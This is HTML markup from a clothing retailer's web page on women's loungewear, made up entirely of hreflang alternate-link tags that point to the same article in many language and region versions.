<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
